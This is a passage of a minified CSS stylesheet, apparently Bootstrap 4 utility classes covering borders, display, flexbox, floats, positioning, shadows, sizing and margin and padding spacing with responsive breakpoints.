!important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: -webkit-sticky) or (position: sticky){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-0.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem 